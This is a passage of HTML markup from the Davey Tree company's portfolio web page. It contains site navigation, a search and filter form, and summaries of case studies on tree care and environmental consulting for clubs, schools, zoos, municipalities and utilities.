                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth noContent">

<img class="banner-bg lazyload" style="object-position: 49% 14%; object-position: 49% 14%;" width="1920" height="420" srcset="/media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=150&height=263&v=1da508dc3382b60&format=webp&quality=50 150w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=300&height=526&v=1da508dc3382b60&format=webp&quality=50 300w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682,0.1402793429315577&width=404&height=708&v=1da508dc3382b60&format=webp&quality=50 404w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=882&height=193&v=1da508dc3382b60&format=webp&quality=45 882w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=991&height=217&v=1da508dc3382b60&format=webp&quality=45 991w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=1200&height=263&v=1da508dc3382b60&format=webp&quality=45 1200w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=1400&height=307&v=1da508dc3382b60&format=webp&quality=45 1400w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682%2c0.1402793429315577&width=1600&height=350&v=1da508dc3382b60&format=webp&quality=45 1600w, /media/gtclnszw/case-study-brentwood.jpg?rxy=0.4974463738508682,0.1402793429315577&width=1920&height=420&v=1da508dc3382b60&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Case Study Brentwood" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Davey Tree Portfolio</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li>Portfolio</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Portfolio",
                                    "item": "https://www.davey.com/portfolio/"
                                }                                    ]}
            </script>
        </div>



<section class="postIndexContent">
	<div class="container">
		 <div>
            <div id="indexVue" class="indexRow ">
                <div class="colSidebar" :class="{'initialized': initialized}">
                    <form :class="{'searchForm': true, 'hasFilters': ShowResetButton()}" v-on:submit.prevent="SubmitForm">
                        <div class="searchTerm">
                            <div class="headline">Search Portfolio</div>
                            <div class="field">
                                <input type="text" name="term" v-model="terms" aria-label="Search" placeholder="Search" /><button type="submit" title="Search"><span class="sr-only">Search</span><span class="icon"></span></button>
                            </div>
                            <div v-if="appliedFilter.terms != ''" class="appliedTerm">
                                <span class="text">{{appliedFilter.terms}}</span>
                                <button type="button" class="remove" @click="RemoveTerm()" title="Clear">
                                    <span class="icon"></span>
                                    <span class="sr-only">Clear</span>
                                </button>
                            </div>
                        </div>
                            <div class="filters">
                                <div class="headline" id="filterHeadline">Filters</div>
                                <div v-if="!collapsed && mobile" class="collapseButtonClose"><button @click="ToggleFilters()"></button></div>
                                <div v-if="collapsed && mobile" class="collapseButtonOpen"><button @click="ToggleFilters()"></button></div>
                                <div class="line"></div>
                                <div class="categoryOptions categories">
                                    <div class="subHeadline">
                                        Type Of Client
                                    </div>
                                    <div class="options">
                                        <div class="checkboxStyle" v-for="(item, keyItem) in typeOfClientOptions">
                                            <label :for="'daveyBlogCat'+keyItem">
                                                <span class="chkHolder">
                                                    <span class="chk">
                                                        <input type="checkbox" :id="'daveyBlogCat'+keyItem" class="" name="category" :value="item.Value" :checked="item.Active" @click="ChangeCategoryValue(item.Value)" />
                                                        <span class="chkIcon"></span>
                                                    </span> 
                                                </span>
                                                <span class="label">{{item.Name}}</span>
                                            </label>
                                        </div>
                                    </div>
                                </div>
                                <button class="clearFilters" type="button" @click="ClearFilters()">
                                    <span class="icon"></span>
                                    <span class="text">Clear Filters</span>
                                </button>
                            </div>
                    </form>
                </div>
		    <div class="colResults" :class="{'colResults': true, 'clientSideMode': clientSideMode, 'loadingMode': !loaded, 'noResults': HasResults() == false, 'initialized': initialized}">
                    <div class="sortby " :class="{'hasNoMore': !HasMoreThanOnePage()}">
                        <select name="sortBy" class="selectStyle" aria-label="Sort By" v-model="appliedFilter.sortBy" @change="ChangeSortByValue($event)">
                            <option class="checkboxStyle" v-for="(item, keyItem) in sortByOptions" :value="item.Value" :selected="item.Active" >{{item.Name}}</option>
                        </select>
                    </div>
                <div class="resultsArea">
                    <div class="serverSideResults">
                        <div class="results">
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" style="object-position: 37% 57%;" width="430" height="282" data-sizes="auto" data-srcset="/media/pyij4swh/woodmont2.webp?rxy=0.3760930203403642%2c0.5733001385475335&width=150&height=99&v=1dc32371c191c30&format=webp&quality=80 150w, /media/pyij4swh/woodmont2.webp?rxy=0.3760930203403642%2c0.5733001385475335&width=300&height=197&v=1dc32371c191c30&format=webp&quality=80 300w, /media/pyij4swh/woodmont2.webp?rxy=0.3760930203403642,0.5733001385475335&width=430&height=282&v=1dc32371c191c30&format=webp&quality=80 430w " data-src="/media/pyij4swh/woodmont2.webp?rxy=0.3760930203403642,0.5733001385475335&width=430&height=282&v=1dc32371c191c30&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Woodmont2" />
                                                </div>
                                                <div class="category">Golf Course</div>
                                            <div class="headline"><a href="/portfolio/cls_woodmont-country-club_0825/">Davey Helps Keep Woodmont Country Club In Rockville, MD Pristine Through Tree &amp; Plant Care</a></div>
                                            <div class="summary">Since 2010, Davey has pruned trees and provided plant health care services to the historic Woodmont Country Club in Rockville, MD.</div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/o0cdb1vy/image-1.jpg?width=150&height=99&v=1d89abea24e3dd0&format=webp&quality=80 150w, /media/o0cdb1vy/image-1.jpg?width=300&height=197&v=1d89abea24e3dd0&format=webp&quality=80 300w, /media/o0cdb1vy/image-1.jpg?width=430&height=282&v=1d89abea24e3dd0&format=webp&quality=80 430w " data-src="/media/o0cdb1vy/image-1.jpg?width=430&height=282&v=1d89abea24e3dd0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Image (1)" />
                                                </div>
                                                <div class="category">Parks &amp; Trails</div>
                                            <div class="headline"><a href="/portfolio/cls_grant-s-farm_0525/">Davey&#x2019;s Long-Time Partnership With Grant&#x2019;s Farm In St. Louis, MO Helps Foster A Safe Environment For Visitors</a></div>
                                            <div class="summary">Since 2003, Davey has helped historic Grant&#x2019;s Farm in St. Louis, MO foster a safe, family-centered park through tree pruning and plant health care.</div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/w4jkvojn/mcd-school.webp?width=150&height=99&v=1dc379fa9437390&format=webp&quality=80 150w, /media/w4jkvojn/mcd-school.webp?width=300&height=197&v=1dc379fa9437390&format=webp&quality=80 300w, /media/w4jkvojn/mcd-school.webp?width=430&height=282&v=1dc379fa9437390&format=webp&quality=80 430w " data-src="/media/w4jkvojn/mcd-school.webp?width=430&height=282&v=1dc379fa9437390&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Mcd School" />
                                                </div>
                                                <div class="category">Education</div>
                                            <div class="headline"><a href="/portfolio/cls_mcdonogh-school_0925/">Davey Helps Keep McDonogh School In Top Shape Through Tree Care</a></div>
                                            <div class="summary">Since 2023, Davey has trimmed trees and performed plant health care services at McDonogh School by tending to the 800-acre campus, from the on-site farm and orchard to the equestrian area and campus buildings.</div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" style="object-position: 41% 70%;" width="430" height="282" data-sizes="auto" data-srcset="/media/ulig12bh/photo-2-1.jpg?rxy=0.41573711361334104%2c0.7004738628827903&width=150&height=99&v=1db1fd388ce17d0&format=webp&quality=80 150w, /media/ulig12bh/photo-2-1.jpg?rxy=0.41573711361334104%2c0.7004738628827903&width=300&height=197&v=1db1fd388ce17d0&format=webp&quality=80 300w, /media/ulig12bh/photo-2-1.jpg?rxy=0.41573711361334104,0.7004738628827903&width=430&height=282&v=1db1fd388ce17d0&format=webp&quality=80 430w " data-src="/media/ulig12bh/photo-2-1.jpg?rxy=0.41573711361334104,0.7004738628827903&width=430&height=282&v=1db1fd388ce17d0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Photo 2 (1)" />
                                                </div>
                                                <div class="category">Municipality</div>
                                            <div class="headline"><a href="/portfolio/ec_everett-wa_uf_1024/">DRG Recommends Care &amp; Removal Strategies After Conducting A Tree Risk Assessment In Everett, WA</a></div>
                                            <div class="summary">DRG conducted a Level 2 Tree Risk Assessment on 65 trees along Colby Avenue in Everett, WA, evaluating tree health and risk ratings. The subsequent report guides tree removal, retention, and care.</div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/4jpjliui/videoframe_136127.webp?width=150&height=99&v=1dc4f42e0afdd90&format=webp&quality=80 150w, /media/4jpjliui/videoframe_136127.webp?width=300&height=197&v=1dc4f42e0afdd90&format=webp&quality=80 300w, /media/4jpjliui/videoframe_136127.webp?width=430&height=282&v=1dc4f42e0afdd90&format=webp&quality=80 430w " data-src="/media/4jpjliui/videoframe_136127.webp?width=430&height=282&v=1dc4f42e0afdd90&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Videoframe 136127" />
                                                </div>
                                                <div class="category">Parks &amp; Trails</div>
                                            <div class="headline"><a href="/portfolio/cls_maryland-zoo_1125/">Davey&#x2019;s Tree Trimming Helps Keep Maryland Zoo Accessible &amp; Safe</a></div>
                                            <div class="summary">Davey is on-site at the Maryland Zoo to prune trees for hazard reduction and treat trees for Emerald Ash Borer.</div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/nmlh42g0/rcsd-banner-image.jpg?width=150&height=99&v=1da508d6731aad0&format=webp&quality=80 150w, /media/nmlh42g0/rcsd-banner-image.jpg?width=300&height=197&v=1da508d6731aad0&format=webp&quality=80 300w, /media/nmlh42g0/rcsd-banner-image.jpg?width=430&height=282&v=1da508d6731aad0&format=webp&quality=80 430w " data-src="/media/nmlh42g0/rcsd-banner-image.jpg?width=430&height=282&v=1da508d6731aad0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Rcsd Banner Image" />
                                                </div>
                                                <div class="category">Education</div>
                                            <div class="headline"><a href="/portfolio/cls_redwood-city-school-district_1121/">Aiding In The Preservation Of Historic Trees At Mckinley Institute Of Technology</a></div>
                                            <div class="summary">Davey has helped Redwood City School District preserve its historic oak grove on the McKinley Institute of Technology campus for more than 25 years.</div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/olqh4kig/esa_2.jpg?width=150&height=99&v=1d9365144a53970&format=webp&quality=80 150w, /media/olqh4kig/esa_2.jpg?width=300&height=197&v=1d9365144a53970&format=webp&quality=80 300w, /media/olqh4kig/esa_2.jpg?width=430&height=282&v=1d9365144a53970&format=webp&quality=80 430w " data-src="/media/olqh4kig/esa_2.jpg?width=430&height=282&v=1d9365144a53970&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="ESA 2" />
                                                </div>
                                                <div class="category">Hospitality</div>
                                            <div class="headline"><a href="/portfolio/cls_extended-stay-america_0223/">Davey Helps Extended Stay America Maintain Safety Goals Through Tree Maintenance</a></div>
                                            <div class="summary">Extended Stay America prioritizes the comfort and safety of their guests, both inside the hotel and in outdoor spaces. Davey is on call at any Extended Stay location, pruning and removing trees that pose a safety hazard or security risk as needed.</div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/catpfhxl/commercial_case-study_lakeview-oh_banner_1440x500.jpg?width=150&height=99&v=1da508d694ac6d0&format=webp&quality=80 150w, /media/catpfhxl/commercial_case-study_lakeview-oh_banner_1440x500.jpg?width=300&height=197&v=1da508d694ac6d0&format=webp&quality=80 300w, /media/catpfhxl/commercial_case-study_lakeview-oh_banner_1440x500.jpg?width=430&height=282&v=1da508d694ac6d0&format=webp&quality=80 430w " data-src="/media/catpfhxl/commercial_case-study_lakeview-oh_banner_1440x500.jpg?width=430&height=282&v=1da508d694ac6d0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Commercial Case Study Lakeview Oh Banner 1440X500" />
                                                </div>
                                                <div class="category">Cemetery</div>
                                            <div class="headline"><a href="/portfolio/cls_lake-view-cemetery_0321/">Paying Respects Through Unparalleled Grounds Maintenance Services At Lake View Cemetery, Cleveland, OH</a></div>
                                            <div class="summary">Lake View Cemetery is not only a resting place for lost loved ones, but also a destination for visitors in Cleveland, Ohio. With winding roads, large canopy trees, and beautiful botanical gardens, Lake View Cemetery needed a forward-thinking partner to keep the grounds in top shape.</div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/2ullfiqn/project-profile_integral-tree-care-assessment_banner_1440x500.jpg?width=150&height=99&v=1da508d652957b0&format=webp&quality=80 150w, /media/2ullfiqn/project-profile_integral-tree-care-assessment_banner_1440x500.jpg?width=300&height=197&v=1da508d652957b0&format=webp&quality=80 300w, /media/2ullfiqn/project-profile_integral-tree-care-assessment_banner_1440x500.jpg?width=430&height=282&v=1da508d652957b0&format=webp&quality=80 430w " data-src="/media/2ullfiqn/project-profile_integral-tree-care-assessment_banner_1440x500.jpg?width=430&height=282&v=1da508d652957b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Project Profile Integral Tree Care Assessment Banner 1440X500" />
                                                </div>
                                                <div class="category">Class A</div>
                                            <div class="headline"><a href="/portfolio/ec_integral-tree-care-assessment_austin-tx_uf_0422/">DRG Provides Multi-Service Solution To Integral Care In Austin, TX</a></div>
                                            <div class="summary">Davey Resource Group teamed up with Davey Tree&#x2019;s Residential and Commercial (R/C) office in Austin, Texas to perform a tree assessment and maintenance recommendations on 39 trees on the Integral Care campus. Davey&#x2019;s local R/C office was then hired to perform the recommended tree work.</div>
                                        </div>
                                    </div>
                                    <div class="post linkEnabled">
                                        <div class="inner">
                                                <div class="imgHolder">
                                                    <img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/a3vng43k/utility_css_san-diego_plant-eradication_banner_1440x500.jpg?width=150&height=99&v=1da508db0c17450&format=webp&quality=80 150w, /media/a3vng43k/utility_css_san-diego_plant-eradication_banner_1440x500.jpg?width=300&height=197&v=1da508db0c17450&format=webp&quality=80 300w, /media/a3vng43k/utility_css_san-diego_plant-eradication_banner_1440x500.jpg?width=430&height=282&v=1da508db0c17450&format=webp&quality=80 430w " data-src="/media/a3vng43k/utility_css_san-diego_plant-eradication_banner_1440x500.jpg?width=430&height=282&v=1da508db0c17450&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css San Diego Plant Eradication Banner 1440X500" />
                                                </div>
                                                <div class="category">Electric Investor-Owned Utility</div>
                                            <div class="headline"><a href="/portfolio/dus_san-diego-gas-electric_vm_1221/">Plant Eradication Pilot Saves SDG&amp;E Time &amp; Money</a></div>
                                            <div class="summary">DRG&#x2019;s Century plant eradication pilot uses chemical applications in place of costly off-cycle pruning to kill the pesky plant, which poses a safety risk to San Diego Gas &amp; Electric distribution and transmission systems.</div>
                                        </div>
                                    </div>
                        </div>
                            <div class="paginationArea"><ul class="pagination">
 <li class="page-item prev disabled"> <span class="page-link prev" aria-label="Previous">
     <span aria-hidden="true" class="prev">&laquo;</span>
     <span class="">Previous</span>
</span>
 </li>
<li class="page-item active">
<span class="page-link">1<span class="sr-only">(current)</span></span></li>
<li class="page-item">
<a class="page-link"  href="?page=2&term=Plant+Health+Care">2</a></li>
<li class="page-item">
<a class="page-link"  href="?page=3&term=Plant+Health+Care">3</a></li>
<li class="page-item">
<a class="page-link"  href="?page=4&term=Plant+Health+Care">4</a></li>
<li class="page-item">
<a class="page-link"  href="?page=5&term=Plant+Health+Care">5</a></li>
<li class="page-item">
<a class="page-link"  href="?page=6&term=Plant+Health+Care">6</a></li>
<li class="page-item">
<a class="page-link"  href="?page=7&term=Plant+Health+Care">7</a></li>
<li class="page-item ellipsis">
...</li>
<li class="page-item">
<a class="page-link"  href="?page=15&term=Plant+Health+Care">15</a></li>
 <li class="page-item next "> <a class="page-link next"  aria-label="Next" href="?page=2&term=Plant+Health+Care">     <span aria-hidden="true" class="next">&raquo;</span>
     <span class="">Next</span>
   </a>
 </li>
</ul>
</div>
                    </div>
                    <div class="clientSideResults">
                        <div class="results">
                            <div class="post linkEnabled" v-for="(post, keyPost) in results.data.results">
                                <div class="inner">
                                    <div v-if="post.imageBoxUrl != null" class="imgHolder" v-html="post.imageBoxHtml">
                                    </div>
                                    <div v-if="post.firstCategory != null" class="category">{{post.firstCategory}}</div>
                                    <div class="headline"><a :href="post.url">{{post.headline}}</a></div>

                                    <div class="summary">{{post.summary}}</div>
                                </div>
                            </div>
                        </div>
                        <div v-if="HasMoreThanOnePage()" class="paginationArea" v-html="results.data.paginationHtml"></div>
                    </div>
                    <div class=noResults>
                        <div class="headline">No Results</div>
                            <div class="message">
                                <p>No results were found matching that query.</p>
                            </div>
                    </div>
                    <div class="loading">
                        <span class="icon"></span>
                    </div>
                    
                </div>
            </div>
        </div>
        <script type="text/javascript">
            var indexPageSettings = {
                indexId: 1417, 
                postAction: "/umbraco/api/MyCaseStudies/SearchCaseStudies/",
                page: 1,
                selectedTerms: "Plant Health Care",
                selectedTypeOfClients: [],
                selectedTopics: [],
                selectedSortBy: "",

                sortByOptions: [{"Name":"Sort By","Value":"","NodeId":0,"Active":false},{"Name":"Relevance","Value":"relevance","NodeId":0,"Active":false},{"Name":"Post Date (Descending)","Value":"postdate-descending","NodeId":0,"Active":false},{"Name":"Post Date (Ascending)","Value":"postdate-ascending","NodeId":0,"Active":false}],
